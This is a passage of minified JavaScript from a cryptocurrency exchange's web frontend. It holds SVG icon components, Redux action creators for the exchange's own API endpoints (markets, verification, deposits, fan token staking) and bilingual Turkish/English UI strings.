scale(27)",children:[(0,s.jsx)("stop",{"stop-color":"#3AB2EE"}),(0,s.jsx)("stop",{offset:"1","stop-color":"#39A3F4"})]}),(0,s.jsxs)("radialGradient",{id:"paint1_radial_429_2230",cx:"0",cy:"0",r:"1",gradientUnits:"userSpaceOnUse",gradientTransform:"translate(27.0873 26.8578) rotate(90) scale(7.65781 10.2875)",children:[(0,s.jsx)("stop",{"stop-color":"white"}),(0,s.jsx)("stop",{offset:"1","stop-color":"#CDEFFF"})]})]})]})},me=function(e){var t=e.width,n=void 0===t?"24":t,a=e.height,r=void 0===a?"24":a,l=(0,o.Z)(),c=(0,i.$)()?l.colors.specific.color15:l.colors.static.light_slate_grey;return(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:n,height:r,viewBox:"0 0 24 24",fill:"none",children:[(0,s.jsx)("mask",{id:"mask0_1004_382",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24",children:(0,s.jsx)("rect",{width:"24",height:"24",fill:"#D9D9D9"})}),(0,s.jsx)("g",{mask:"url(#mask0_1004_382)",children:(0,s.jsx)("path",{d:"M8 18H9.5V13H12L13 15H18V9H15L14 7H8V18ZM12 22C10.6167 22 9.31667 21.7375 8.1 21.2125C6.88333 20.6875 5.825 19.975 4.925 19.075C4.025 18.175 3.3125 17.1167 2.7875 15.9C2.2625 14.6833 2 13.3833 2 12C2 10.6167 2.2625 9.31667 2.7875 8.1C3.3125 6.88333 4.025 5.825 4.925 4.925C5.825 4.025 6.88333 3.3125 8.1 2.7875C9.31667 2.2625 10.6167 2 12 2C13.3833 2 14.6833 2.2625 15.9 2.7875C17.1167 3.3125 18.175 4.025 19.075 4.925C19.975 5.825 20.6875 6.88333 21.2125 8.1C21.7375 9.31667 22 10.6167 22 12C22 13.3833 21.7375 14.6833 21.2125 15.9C20.6875 17.1167 19.975 18.175 19.075 19.075C18.175 19.975 17.1167 20.6875 15.9 21.2125C14.6833 21.7375 13.3833 22 12 22Z",fill:c})})]})},pe=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"48",height:"41",viewBox:"0 0 48 41",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("path",{d:"M10.3335 23.9164L37.667 23.9164L28.2711 34.1665",stroke:"#DAE0EE",strokeWidth:"1.92189",strokeLinecap:"round",strokeLinejoin:"round"}),(0,s.jsx)("path",{opacity:"0.5",d:"M37.667 17.0835L10.3335 17.0835L19.7294 6.83343",stroke:"#DAE0EE",strokeWidth:"1.92189",strokeLinecap:"round",strokeLinejoin:"round"})]})},ye=function(e){e.className;return(0,s.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M7.15316 3.40838C8.41981 1.13613 9.05314 0 10 0C10.9469 0 11.5802 1.13612 12.8468 3.40837L13.1745 3.99623C13.5345 4.64194 13.7144 4.96479 13.9951 5.17781C14.2757 5.39083 14.6252 5.4699 15.3241 5.62805L15.9605 5.77203C18.4201 6.32856 19.65 6.60682 19.9426 7.54773C20.2352 8.48864 19.3968 9.46907 17.7199 11.4299L17.2861 11.9372C16.8096 12.4944 16.5713 12.773 16.4641 13.1177C16.357 13.4624 16.393 13.8341 16.465 14.5776L16.5306 15.2544C16.7841 17.8706 16.9109 19.1787 16.1449 19.7602C15.3788 20.3417 14.2273 19.8115 11.9243 18.7512L11.3285 18.4768C10.6741 18.1755 10.3469 18.0249 10 18.0249C9.65315 18.0249 9.32593 18.1755 8.67149 18.4768L8.07568 18.7512C5.77268 19.8115 4.62118 20.3417 3.85515 19.7602C3.08912 19.1787 3.21588 17.8706 3.4694 15.2544L3.53498 14.5776C3.60703 13.8341 3.64305 13.4624 3.53586 13.1177C3.42868 12.773 3.19043 12.4944 2.71392 11.9372L2.2801 11.4299C0.603249 9.46907 -0.235175 8.48864 0.057421 7.54773C0.350017 6.60682 1.57986 6.32856 4.03954 5.77203L4.67589 5.62805C5.37485 5.4699 5.72433 5.39083 6.00494 5.17781C6.28555 4.96479 6.46553 4.64194 6.82547 3.99623L7.15316 3.40838Z",fill:"#979797"})})},fe=function(){return(0,s.jsxs)("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.jsx)("rect",{x:"10",y:"10",width:"11.6667",height:"10",fill:"white"}),(0,s.jsx)("path",{d:"M28.7493 12.1378C28.8111 10.3487 28.4198 8.57287 27.6118 6.97535C27.0636 6.31985 26.3027 5.87748 25.4618 5.72535C21.9837 5.40976 18.4912 5.28041 14.9993 5.33785C11.5201 5.2778 8.04018 5.40297 4.57431 5.71285C3.88908 5.8375 3.25494 6.15891 2.74931 6.63785C1.62431 7.67535 1.49931 9.45035 1.3743 10.9503C1.19294 13.6472 1.19294 16.3534 1.3743 19.0504C1.41047 19.8946 1.53617 20.7326 1.74931 21.5504C1.90002 22.1816 2.20495 22.7657 2.6368 23.2504C3.14588 23.7546 3.79478 24.0944 4.49931 24.2254C7.19419 24.558 9.90957 24.6959 12.6243 24.6379C16.9993 24.7004 20.8368 24.6379 25.3743 24.2879C26.0962 24.1649 26.7633 23.8247 27.2868 23.3129C27.6368 22.9627 27.8982 22.5342 28.0493 22.0629C28.4963 20.6911 28.7159 19.2555 28.6993 17.8129C28.7493 17.1129 28.7493 12.8879 28.7493 12.1378ZM12.1743 18.5629V10.8253L19.5743 14.7129C17.4993 15.8629 14.7618 17.1629 12.1743 18.5629Z",fill:"#DA0000"})]})}},91058:function(e,t,n){"use strict";n.d(t,{BX:function(){return i},Ey:function(){return s},GZ:function(){return a},fd:function(){return c},u3:function(){return o},wP:function(){return r},x2:function(){return l}});var a={GET_MARKETS_INFO:"GET_MARKETS_INFO",CHANGE_MARKET:"CHANGE_MARKET",UPDATE_TICKERS:"UPDATE_TICKERS",CLEAR_UPDATE_BALANCE_FLAG:"CLEAR_UPDATE_BALANCE_FLAG",GET_ACCOUNT_LINES:"GET_ACCOUNT_LINES",GET_ACCOUNT_LINES_SUM:"GET_ACCOUNT_LINES_SUM",RESET_ACCOUNT_LINES_SUM:"RESET_ACCOUNT_LINES_SUM"},r=function(){return{type:a.GET_MARKETS_INFO,payload:{request:{method:"GET",url:"/p/v1/market_info/"}}}},i=function(e){return{type:a.CHANGE_MARKET,payload:{data:e}}},o=function(e){return{type:a.UPDATE_TICKERS,payload:e}},l=function(e){return{type:a.GET_ACCOUNT_LINES,payload:{request:{method:"GET",url:"/p/v1/account/account_lines/".concat(e,"/"),requireToken:!0}}}},s=function(){return{type:a.GET_ACCOUNT_LINES_SUM,payload:{request:{method:"GET",url:"/p/v1/account/account_lines_sum/",requireToken:!0}}}},c=function(){return{type:a.RESET_ACCOUNT_LINES_SUM}}},5124:function(e,t,n){"use strict";n.d(t,{D:function(){return r},m:function(){return i}});var a=n(99373),r={WHITE:"white",RED:"red",GREEN:"lime"},i={base_currency:a.UD.baseCurrency,base_currency_decimal:a.UD.baseCurrencyDecimal,counter_currency:a.UD.counterCurrency,counter_currency_decimal:a.UD.counterCurrencyDecimal,market_code:"".concat(a.UD.baseCurrency).concat(a.UD.counterCurrency),minimum_order_amount:a.UD.minimumOrderAmount,url_symbol:"".concat(a.UD.baseCurrency.toLowerCase()).concat(a.UD.counterCurrency.toLowerCase())}},73851:function(e,t,n){"use strict";n(72791);var a=n(55112),r=n(46700),i=n(99373),o=n(80184);t.Z=function(){return(0,o.jsx)(a.Z,{style:r.yU?{backgroundColor:"#12101F"}:{backgroundColor:"transparent"},open:!0,children:(0,o.jsx)("img",{src:"".concat(i.Hv.s3Bucket,"/assets/images/colorfull-load.gif"),alt:"loading...",width:"55px",height:"43px"})})}},98998:function(e,t,n){"use strict";n.d(t,{A7:function(){return k},Ev:function(){return m},GT:function(){return g},Iy:function(){return p},JD:function(){return x},OV:function(){return d},QP:function(){return E},Sn:function(){return R},WR:function(){return T},Wr:function(){return _},Zk:function(){return h},_U:function(){return O},dW:function(){return Z},jX:function(){return L},jx:function(){return c},n$:function(){return v},oL:function(){return C},pk:function(){return I},qP:function(){return A},qf:function(){return N},sy:function(){return f},uF:function(){return S},vC:function(){return u},xU:function(){return D},xm:function(){return y},y_:function(){return b},z:function(){return w},zq:function(){return s}});var a=n(1413),r=n(17669),i=(n(99373),n(54827)),o=n(94374),l=n(96453),s={HIDE_DIALOG:"HIDE_DIALOG",SHOW_MODAL:"SHOW_MODAL",SHOW_SNACKBAR:"SHOW_SNACKBAR",SHOW_SUCCESS_SNACKBAR:"SHOW_SUCCESS_SNACKBAR",SHOW_ERROR_SNACKBAR:"SHOW_ERROR_SNACKBAR",SHOW_INFO_SNACKBAR:"SHOW_INFO_SNACKBAR",CLOSE_SNACKBAR:"CLOSE_SNACKBAR",CLEAR_SNACKBAR:"CLEAR_SNACKBAR",SHOW_LOADING:"SHOW_LOADING",HIDE_LOADING:"HIDE_LOADING",PUSH_NEW_ANNOUNCEMENT:"PUSH_NEW_ANNOUNCEMENT",SEND_ANNOUNCEMENT_RESPONSE:"SEND_ANNOUNCEMENT_RESPONSE",GET_ANNOUNCEMENT_DIALOG_CONTENT_LIST:"GET_ANNOUNCEMENT_DIALOG_CONTENT_LIST",SET_PHONE_VERIFICATION_MODAL_STATE:"SET_PHONE_VERIFICATION_MODAL_STATE",SET_TWO_FA_WARNING_MESSAGE_MODAL_OPEN:"SET_TWO_FA_WARNING_MESSAGE_MODAL_OPEN",SET_LEVEL_COMPLATE_MODAL_STATE:"SET_LEVEL_COMPLATE_MODAL_STATE",SET_USER_AGREEMENT_MODAL_STATE:"SET_USER_AGREEMENT_MODAL_STATE",SET_KYC_TRANSFER_INFO_MODAL_STATE:"SET_KYC_TRANSFER_INFO_MODAL_STATE",SET_ORDER_ALARM_MODAL_STATE:"SET_ORDER_ALARM_MODAL_STATE",SET_DEPOSITS_CONFIRM_MODAL_STATE:"SET_DEPOSITS_CONFIRM_MODAL_STATE",GET_NEW_FEATURE_INFO:"GET_NEW_FEATURE_INFO",GET_MESSAGES:"GET_MESSAGES",SET_RISK_MESSAGE_STATE:"SET_RISK_MESSAGE_STATE",SET_QUEUE:"SET_QUEUE",SET_COMPLAINT_REQUEST_MODAL_STATE:"SET_COMPLAINT_REQUEST_MODAL_STATE"},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return{type:s.SHOW_MODAL,payload:{modalType:i.N.ERROR_ALERT,content:e,action:t}}},u=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{type:s.SHOW_MODAL,payload:{modalType:i.N.DIALOG,content:e,callbacks:t}}},_=function(){return{type:s.HIDE_DIALOG}},d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{type:s.SHOW_SNACKBAR,payload:{id:e.uuid||r(),modalType:i.N.SNACKBAR,content:{text:e.message||e},data:e,callbacks:t}}},m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{type:s.SHOW_SUCCESS_SNACKBAR,payload:{id:e.uuid||r(),modalType:i.N.SUCCESS_SNACKBAR,content:{text:e.message||e},data:e,callbacks:t}}},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{type:s.SHOW_ERROR_SNACKBAR,payload:{id:e.uuid||r(),modalType:i.N.ERROR_SNACKBAR,content:{text:e.message||e},data:e,callbacks:t}}},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return{type:s.SHOW_INFO_SNACKBAR,payload:{id:e.uuid||r(),modalType:i.N.INFO_SNACKBAR,content:{text:e.message||e},data:e,callbacks:t}}},f=function(e){return{type:s.CLOSE_SNACKBAR,payload:e}},g=function(){return{type:s.CLEAR_SNACKBAR}},E=function(){return{type:s.SHOW_LOADING,payload:{}}},h=function(){return{type:s.HIDE_LOADING,payload:{}}},T=function(){return l.ZP.store.dispatch({type:s.SHOW_MODAL,payload:{modalType:i.N.DIALOG,content:{title:o.Z.translate("refresh_required_dialog_title"),text:o.Z.translate("refresh_required_dialog_text"),okButtonText:o.Z.translate("refresh_required_dialog_button"),strict:!0},callbacks:{ok:function(){return window.location.reload()}}}})},k=function(e){return{type:s.PUSH_NEW_ANNOUNCEMENT,payload:(0,a.Z)({id:e.uuid||r(),type:"ANNOUNCEMENT",announcementId:e.announcement_id,announcementType:e.ann_type,modalType:i.N.DIALOG,paragraphs:e.paragraphs,responses:e.responses},JSON.parse(e.ann_text))}},b=function(e){return{type:s.SEND_ANNOUNCEMENT_RESPONSE,payload:{request:{method:"POST",url:"/p/v1/user/mark_announcement/",requireToken:!0,data:e}}}},v=function(){return{type:s.GET_ANNOUNCEMENT_DIALOG_CONTENT_LIST,payload:{client:"cms",request:{method:"GET",url:"/web-announcements"}}}},S=function(e){return{type:s.SET_PHONE_VERIFICATION_MODAL_STATE,payload:e}},A=function(e){return{type:s.SET_LEVEL_COMPLATE_MODAL_STATE,payload:e}},C=function(e){return{type:s.SET_USER_AGREEMENT_MODAL_STATE,payload:e}},Z=function(e){return{type:s.SET_TWO_FA_WARNING_MESSAGE_MODAL_OPEN,payload:e}},R=function(e){return{type:s.SET_ORDER_ALARM_MODAL_STATE,payload:e}},I=function(e){return{type:s.SET_DEPOSITS_CONFIRM_MODAL_STATE,payload:e}},D=function(){return{type:s.GET_NEW_FEATURE_INFO,payload:{client:"cms",request:{method:"GET",url:"/new-features"}}}},O=function(e){return{type:s.GET_MESSAGES,payload:{request:{method:"POST",url:"/p/v1/messages/",requireToken:!0,data:{keys:e,lang:o.Z.currentLanguage.toLowerCase()}}}}},w=function(e){return{type:s.SET_KYC_TRANSFER_INFO_MODAL_STATE,payload:e}},N=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return{type:s.SET_RISK_MESSAGE_STATE,payload:{open:e,currency:t,consentId:n}}},L=function(e){return{type:s.SET_QUEUE,payload:e}},x=function(e){return{type:s.SET_COMPLAINT_REQUEST_MODAL_STATE,payload:e}}},54827:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});var a={DIALOG:"DIALOG",ERROR_ALERT:"ERROR_ALERT",SUCCESS_ALERT:"SUCCESS_ALERT",SNACKBAR:"SNACKBAR",SUCCESS_SNACKBAR:"SUCCESS_SNACKBAR",ERROR_SNACKBAR:"ERROR_SNACKBAR",INFO_SNACKBAR:"INFO_SNACKBAR"}},5765:function(e,t,n){"use strict";n.d(t,{C:function(){return r},v:function(){return a}});var a={PERSIST_LOADED:"PERSIST_LOADED"},r=function(){return{type:a.PERSIST_LOADED}}},78716:function(e,t,n){"use strict";var a=n(72791),r=n(60364),i=n(99373),o=n(95481),l=n(16554),s=n(78931),c=n(73851),u=n(5765),_=n(80184);t.Z=function(){var e=(0,r.I0)();return(0,a.useEffect)((function(){return function(){var t,n;e((0,u.C)()),window.sessionStorage.orderBookMode||(0,l.mt)(),null!==(t=window.sessionStorage)&&void 0!==t&&t["multiChartSelectedMarkets_".concat(i.UD.product)]||(0,l.Ur)(),null!==(n=window.sessionStorage)&&void 0!==n&&n["multiChartsSelectedContracts_".concat(i.UD.product)]||(0,l.jr)(),(0,s.Pc)()||(0,o.XE)()}}),[]),(0,_.jsx)(c.Z,{})}},49579:function(e,t,n){"use strict";n.d(t,{Z:function(){return g}});var a=n(60364),r=n(29439),i=n(94374),o=n(72791),l=n(18970),s=n(53424),c=n(99373),u=n(46700),_=n(85816),d=n(78691),m={"/forgot-password":"".concat(i.Z.translate("login_forgot_password_label")," | ").concat(i.Z.translate("site_title")),"/login":"".concat(i.Z.translate("activity_type_L")," | ").concat(i.Z.translate("site_title")),"/sign-up":"".concat(i.Z.translate("sign_up_title")," | ").concat(i.Z.translate("site_title")),"/bugbounty":"".concat(i.Z.translate("bugbounty_site_title")),default:i.Z.translate("site_title")},p=n(80184),y=["/lightcharts","/mobile/coin_info","/oauth-login"];var f=function(e){var t=e.history,n=e.ticker,f=e.selectedMarket,g=e.isSocketLightVersion,E=e.persistIsLoading,h=(0,o.useState)(m.default),T=(0,r.Z)(h,2),k=T[0],b=T[1],v=(0,a.v9)((function(e){return e.derivatives.contracts})).currentContract,S=(0,o.useState)(!1),A=(0,r.Z)(S,2),C=A[0],Z=A[1],R="/bugbounty",I=(null===t||void 0===t?void 0:t.location.pathname.includes("/advanced"))||u.cK&&(null===t||void 0===t?void 0:t.location.pathname.includes("/trade-view-advanced"))||(null===t||void 0===t?void 0:t.location.pathname.includes("/market"))&&!(null!==t&&void 0!==t&&t.location.pathname.includes("/instant/")),D=null===t||void 0===t?void 0:t.location.pathname.includes("/instant/market/"),O=null===t||void 0===t?void 0:t.location.pathname.includes("/coin"),w=c.UD.derivativesDefaultActive&&(null===t||void 0===t?void 0:t.location.pathname.includes("/derivatives")),N=function(e){var n=e.isLightVersion;y.every((function(e){return!t.location.pathname.startsWith(e)}))&&_.Z.subscribeToOrderBook({isLightVersion:n})},L=function(e){return(0,s.lb)(e)},x=function(e){b(m[e]||m.default)};(0,o.useEffect)((function(){E&&N({isLightVersion:g})}),[E]),(0,o.useEffect)((function(){x(t.location.pathname),null!==t&&void 0!==t&&t.location.pathname.includes(R)?(Z(!0),x(R)):Z(!1),t.listen((function(e){var t=e.pathname;x(t),t.includes(R)?(Z(!0),x(R)):Z(!1)}))}),[]),(0,o.useEffect)((function(){E&&N({isLightVersion:g});var e=function(){N({isLightVersion:g})},t=function(){N({isLightVersion:!0})};return(0,d.VH)(e,t),function(){(0,d.AP)(e,t)}}),[f,g,E]);var P=n&&f&&n.last_price?"(".concat(L(n.last_price)," ").concat(f.counter_currency,") "):"",z=n&&f&&n.last_price?"".concat(L(n.last_price)," | ").concat(f.market_code," | ").concat(i.Z.translate("advanced_site_title")," "):"",B=null!==v&&void 0!==v&&v.contract&&null!==v&&void 0!==v&&v.last_price?"".concat(L(null===v||void 0===v?void 0:v.last_price)," | ").concat(null===v||void 0===v?void 0:v.contract," | ").concat(i.Z.translate("advanced_site_title")," "):"",M=i.Z.translate("instant_trade_site_title"),G=null!==t&&void 0!==t&&t.location&&t.location.pathname?"".concat(t.location.pathname.split("/")[2]," | Bitexen Coin Info "):"",H=w?B:D?M:O?G:I?z:C?k:P+k,U=I?i.Z.translate("meta_description_advanced",f.base_currency,f.counter_currency,f.base_currency,f.counter_currency):i.Z.translate("default_page_description");return(0,p.jsx)(l.ql,{defer:!1,title:H,meta:[{name:"description",content:U}]})};var g=(0,a.$j)((function(e){return{ticker:e.orderBook.ticker,selectedMarket:e.market.selectedMarket,isSocketLightVersion:e.trade.isSocketLightVersion,persistIsLoading:e.persistLoading.isLoaded}}))(f)},58653:function(e,t,n){"use strict";n.d(t,{$A:function(){return l},MV:function(){return i},Rl:function(){return o},T9:function(){return a},aX:function(){return r},dv:function(){return s}});var a={RESET_VERIFICATION_STATE:"CLEAR_VERIFICATION_STATE",SEND_SMS_VERIFICATION_CODE:"SEND_SMS_VERIFICATION_CODE",SET_VERIFICATION_STATE:"SET_VERIFICATION_STATE",SEND_EMAIL_VERIFICATION_CODE:"SEND_EMAIL_VERIFICATION_CODE",GET_CAPTCHA_STATUS:"GET_CAPTCHA_STATUS",VERIFY_CODE:"VERIFY_CODE"},r=function(e){return{type:a.RESET_VERIFICATION_STATE,payload:e}},i=function(){return{type:a.GET_CAPTCHA_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/get_customer_captcha_status/",requireToken:!0}}}},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return{type:a.SET_VERIFICATION_STATE,payload:{whichInput:e,data:t}}},l=function(e){return{type:a.SEND_SMS_VERIFICATION_CODE,payload:{request:{method:"POST",url:"/p/v1/user/send_sms_or_email/",requireToken:!0,data:e}}}},s=function(e){return{type:a.SEND_SMS_VERIFICATION_CODE,payload:{request:{method:"POST",url:"/p/v1/user/send_sms_or_email/",requireToken:!0,data:e}}}}},31921:function(e,t,n){"use strict";n.d(t,{Ij:function(){return l},SH:function(){return i},T9:function(){return a},Ww:function(){return r},lR:function(){return o},uL:function(){return s},zC:function(){return c}});var a={SUBMIT:"SUBMIT",DETAIL_VERIFICATION:"DETAIL_VERIFICATION",STATUS:"STATUS",VERIFICATION_DESCRIPTIONS:"VERIFICATION_DESCRIPTIONS",LIMIT_INCREASING_QUESTIONS:"LIMIT_INCREASING_QUESTIONS",CORPORATE_VERIFICATION:"CORPORATE_VERIFICATION",SUBMIT_CORPORATE_VERIFICATION:"SUBMIT_CORPORATE_VERIFICATION",SUBMIT_CORPORATE_VERIFICATION_START:"SUBMIT_CORPORATE_VERIFICATION_START"},r=function(e){return{type:a.VERIFICATION_DESCRIPTIONS,payload:{request:{method:"GET",url:"/p/v1/user/get_verification_descriptions/".concat(e,"/"),requireToken:!0}}}},i=function(e){return{type:a.VERIFICATION_DESCRIPTIONS,payload:{request:{method:"GET",url:"/vendors/user/verification/descriptions/".concat(e,"/"),requireToken:!0}}}},o=function(){return{type:a.STATUS,payload:{request:{method:"GET",url:"/p/v1/user/get_identity_verification_status_v2/",requireToken:!0}}}},l=function(e){return{type:a.CORPORATE_VERIFICATION,payload:{request:{method:"POST",url:"/p/v1/user/get_corporate_verification_files/",requireToken:!0,data:e}}}},s=function(){return{type:a.SUBMIT_CORPORATE_VERIFICATION_START,payload:{request:{method:"GET",url:"p/v1/user/create_corporate_verification_row/",requireToken:!0}}}},c=function(e){return{type:a.SUBMIT_CORPORATE_VERIFICATION,payload:{request:{method:"POST",url:"/p/v1/user/corporate_verification/",requireToken:!0,data:e}}}}},91974:function(e,t,n){"use strict";n.d(t,{G3:function(){return o},IW:function(){return s},Jo:function(){return c},Vl:function(){return r},Z$:function(){return a},_Z:function(){return i},mL:function(){return l}});var a={CONNECTION_OPEN_CLARIFICATION:" CONNECTION_OPEN_CLARIFICATION",APPROVE_CLARIFICATION_TEXT_D_HUB:"APPROVE_CLARIFICATION_TEXT_D_HUB",GET_DATA_PROVIDERS:"GET_DATA_PROVIDERS",SET_CONSENT:"SET_CONSENT",CONNECTION_GET_LANGUAGE:"CONNECTION_GET_LANGUAGE",CONNECTIONS_SET_STATE:"CONNECTIONS_SET_STATE",CONNECTIONS_CLEAR_STATE:"CONNECTIONS_CLEAR_STATE"},r=function(e){return{type:a.CONNECTION_OPEN_CLARIFICATION,payload:e}},i=function(e){return{type:a.GET_DATA_PROVIDERS,payload:{request:{method:"POST",url:"/p/v1/user/data_providers/",requireToken:!0,data:e}}}},o=function(){return{type:a.CONNECTION_GET_LANGUAGE,payload:{request:{method:"GET",url:"/p/v1/user/provider_list_messages/all/",requireToken:!0}}}},l=function(e){return{type:a.SET_CONSENT,payload:{request:{method:"POST",url:"/p/v1/user/set_consent/",requireToken:!0,data:e}}}},s=function(e){return{type:a.CONNECTIONS_SET_STATE,payload:e}},c=function(){return{type:a.CONNECTIONS_CLEAR_STATE}}},83854:function(e,t,n){"use strict";n.d(t,{F$:function(){return i},IS:function(){return c},Id:function(){return s},ZS:function(){return r},jW:function(){return a},p6:function(){return l},sl:function(){return o}});var a={GET_DEPOSIT_INFO:"GET_DEPOSIT_INFO",GET_PAPARA_DEPOSIT_INFO:"GET_PAPARA_DEPOSIT_INFO",GET_TURKPARA_DEPOSIT_INFO:"GET_TURKPARA_DEPOSIT_INFO",CREATE_ADDRESS:"CREATE_ADDRESS",PAPARA_SEND_REQUEST:"PAPARA_SEND_REQUEST",SET_OPEN_DEPOSIT_DIALOG_FUNCTION:"SET_OPEN_DEPOSIT_DIALOG_FUNCTION"},r=function(e){return{type:a.GET_DEPOSIT_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/deposit/info/".concat(e,"/"),requireToken:!0}}}},i=function(e){return{type:a.GET_PAPARA_DEPOSIT_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/deposit/info/".concat(e,"/papara/"),requireToken:!0}}}},o=function(e){return{type:a.GET_TURKPARA_DEPOSIT_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/deposit/info/".concat(e,"/turkpara/"),requireToken:!0}}}},l=function(e,t){return{type:a.CREATE_ADDRESS,payload:{request:{method:"POST",url:"/p/v1/currency_ops/deposit/new_address/".concat(e,"/"),requireToken:!0,data:t}}}},s=function(e){return{type:a.PAPARA_SEND_REQUEST,payload:{request:{method:"POST",url:"/p/v1/currency_ops/deposit/papara/request/",data:e,requireToken:!0}}}},c=function(e){return{type:a.SET_OPEN_DEPOSIT_DIALOG_FUNCTION,payload:e}}},1960:function(e,t,n){"use strict";n.d(t,{G3:function(){return u},J$:function(){return c},JE:function(){return o},Jq:function(){return g},Jr:function(){return s},LK:function(){return r},M6:function(){return d},Sn:function(){return E},Tf:function(){return l},Yy:function(){return f},cG:function(){return p},iR:function(){return i},m3:function(){return m},mL:function(){return y},pM:function(){return _},rA:function(){return a}});var a={GET_TEAMS:"GET_TEAMS",CHANGE_TOKEN:"CHANGE_TOKEN",GET_FAN_TOKEN_DEFINITIONS:"GET_FAN_TOKEN_DEFINITIONS",CLUB_EARNINGS:"CLUB_EARNINGS",CONFIRMATION_DIALOG_STATUS:"CONFIRMATION_DIALOG_STATUS",FAN_TOKEN_STAKE:"FAN_TOKEN_STAKE",CLEAN_DATA:"CLEAN_DATA",TOTAL_LOCKING:"TOTAL_LOCKING",GET_TOTAL_PRIZE:"GET_TOTAL_PRIZE",LOCK_STATUS:"LOCK_STATUS",FAILURE_RESET:"FAILURE_RESET",CLOSE_INFO_MESSAGE:"CLOSE_INFO_MESSAGE",GET_LANGUAGE:"GET_LANGUAGE",CHANGE_FILTER:"CHANGE_FILTER",ERROR_RESET:"ERROR_RESET"},r=function(){return{type:a.GET_TEAMS,payload:{request:{method:"GET",url:"/p/v1/currency_ops/fan_token_stake/teams/",requireToken:!0}}}},i=function(e){return{type:a.GET_FAN_TOKEN_DEFINITIONS,payload:{request:{method:"POST",url:"/p/v1/currency_ops/fan_token_stake/definitions/",requireToken:!0,data:e}}}},o=function(e){return{type:a.CLUB_EARNINGS,payload:{request:{method:"POST",url:"/p/v1/currency_ops/fan_token_stake/earnings/",requireToken:!0,data:e}}}},l=function(e){return{type:a.FAN_TOKEN_STAKE,payload:{request:{method:"POST",url:"/p/v1/currency_ops/fan_token_stake/stake/",requireToken:!0,data:e}}}},s=function(){return{type:a.TOTAL_LOCKING,payload:{request:{method:"GET",url:"/p/v1/currency_ops/fan_token_stake/customer_stakes/",requireToken:!0}}}},c=function(){return{type:a.GET_TOTAL_PRIZE,payload:{request:{method:"GET",url:"/p/v1/currency_ops/fan_token_stake/total_earnings/",requireToken:!0}}}},u=function(){return{type:a.GET_LANGUAGE,payload:{request:{method:"GET",url:"/p/v1/language/fan_token/",requireToken:!0}}}},_=function(e){return{type:a.CHANGE_TOKEN,data:e}},d=function(e){return{type:a.CHANGE_FILTER,data:e}},m=function(e){return{type:a.CONFIRMATION_DIALOG_STATUS,data:e}},p=function(){return{type:a.CLEAN_DATA}},y=function(e){return{type:a.LOCK_STATUS,data:e}},f=function(){return{type:a.FAILURE_RESET}},g=function(){return{type:a.ERROR_RESET}},E=function(){return{type:a.CLOSE_INFO_MESSAGE}}},21746:function(e,t){"use strict";t.Z={headerLeftButton:{tr:"K\u0130L\u0130TL\u0130 VARLIKLARIM",en:"MY LOCKED ASSETS"},headerRightButton:{tr:"K\u0130L\u0130TL\u0130 \xd6D\xdcLLER\u0130M",en:"MY REWARDS"},xTokenLocking:{tr:"Kilitli _TOKEN_ Miktar\u0131m",en:"Locked _TOKEN_ Amount"},xTokenPrize:{tr:"Toplam _TOKEN_ \xd6d\xfcl\xfcm",en:"Total _TOKEN_ Rewards"},totalLocking:{tr:"TOPLAM K\u0130L\u0130TLER\u0130M",en:"MY TOTAL LOCKS"},totalPrize:{tr:"TOPLAM \xd6D\xdcLLER\u0130M",en:"MY TOTAL PRIZES"},selectInfoText:{tr:"Taraftar Token \xd6d\xfcl Program\u0131 hakk\u0131nda detayl\u0131 bilgi almak i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click here for detailed information about Fan Token Reward Program"},topBannerText:{tr:"_TOKEN_ TOKEN \xd6D\xdcL PROGRAMI",en:"_TOKEN_ TOKEN REWARD PROGRAM"},bottomBannerText:{tr:"_TOKEN_ TOKEN \xd6D\xdcLLER\u0130",en:"_TOKEN_ TOKEN REWARDS"},category:{tr:"Kategori",en:"Category"},stakeAmount:{tr:"Kilitleme Miktar\u0131",en:"Lock Amount"},earningPercent:{tr:"\xd6d\xfcl Oran\u0131 (%)",en:"Reward Rate (%)"},availableBalance:{tr:"KULLANILAB\u0130L\u0130R BAK\u0130YE:",en:"AVAILABLE BALANCE:"},pointsEarned:{tr:"Toplam Gol / Puan",en:"Total Goals / Point"},prize:{tr:"\xd6d\xfcl",en:"Reward"},event:{tr:"Etkinlik",en:"Activity"},minMaxTooltip:{tr:"En az _MINIMUM_, en fazla _MAXIMUM_ adet token kilitleyebilirsiniz.",en:"You can lock _MINIMUM_, maximum _MAXIMUM_ tokens."},missingBalance:{tr:"Se\xe7ili miktar, kullan\u0131labilir bakiyenin \xfczerindedir.",en:"Selected amount exceeds the available balance."},token:{tr:"Token",en:"Token"},unlockDate:{tr:"Kilit A\xe7\u0131lma Tarihi",en:"Unlock Date"},totalPrizeCell:{tr:"Toplam \xd6d\xfcl",en:"Total Prize"},lock:{tr:"K\u0130L\u0130TLE",en:"LOCK"},giveUp:{tr:"VAZGE\xc7",en:"GIVE UP"},POINT:{tr:"Puan",en:"Points"},GOAL:{tr:"Gol",en:"Goals"},totalLockToken:{tr:"Taraftar Token",en:"Fan 